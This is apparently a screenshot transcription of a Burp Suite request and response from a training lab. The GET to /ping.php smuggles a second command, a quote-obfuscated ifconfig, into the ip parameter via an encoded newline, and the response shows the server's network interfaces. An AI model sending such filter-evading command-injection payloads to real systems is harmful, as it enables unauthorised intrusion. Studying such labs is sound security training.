 Request
Pretty Raw Hex Hackvertor
\n
1 GET /ping.php?ip=127.0.0.1%0ab=i%0a'i'fconfig HTTP/1.1
2 Host: monitoring.inlanefreight.local
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Connection: close
9 Referer: http://monitoring.inlanefreight.local/index.php
10 Cookie: PHPSESSID=habeh0l024oamutgen1mf0vua4
11
12
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 Date: Sun, 15 Oct 2023 06:04:24 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 7423
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
10 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.043 ms
11
12 --- 127.0.0.1 ping statistics ---
13 1 packets transmitted, 1 received, 0% packet loss, time 0ms
14 rtt min/avg/max/mdev = 0.043/0.043/0.043/0.000 ms
15 br-65c448355ed2: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>
mtu 1500
16 inet 172.18.0.1 netmask 255.255.0.0 broadcast 172.18.255.255
17 inet6 fe80::42:72ff:fe14:b299 prefixlen 64 scopeid 0x20<link>
18 ether 02:42:72:14:b2:99 txqueuelen 0 (Ethernet)
19 RX packets 0 bytes 0 (0.0 B)
20 RX errors 0 dropped 0 overruns 0 frame 0
21 TX packets 12 bytes 1240 (1.2 KB)
22 TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
23
24 docker0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>
mtu 1500
25 inet 172.17.0.1 netmask 255.255.0.0 broadcast 172.17.255.255
26 inet6 fe80::42:aff:fe74:94ad prefixlen 64 scopeid 0x20<link>
27 ether 02:42:0a:74:94:ad txqueuelen 0 (Ethernet)
28 RX packets 0 bytes 0 (0.0 B)
29 RX errors 0 dropped 0 overruns 0 frame 0
30 TX packets 5 bytes 526 (526.0 B)
31 TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
32
33 ens160: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>
mtu 1500
34 inet 10.129.139.79 netmask 255.255.0.0 broadcast 10.129.255.255
35 inet6 fe80::250:56ff:feb9:9939 prefixlen 64 scopeid 0x20<link>
36 inet6 dead:beef::250:56ff:feb9:9939 prefixlen 64 scopeid 0x0<global>
37 ether 00:50:56:b9:99:39 txqueuelen 1000 (Ethernet)
38 RX packets 2047 bytes 230315 (230.3 KB)
39 RX errors 0 dropped 0 overruns 0 frame 0
40 TX packets 1793 bytes 192385 (192.3 KB)
41 TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
42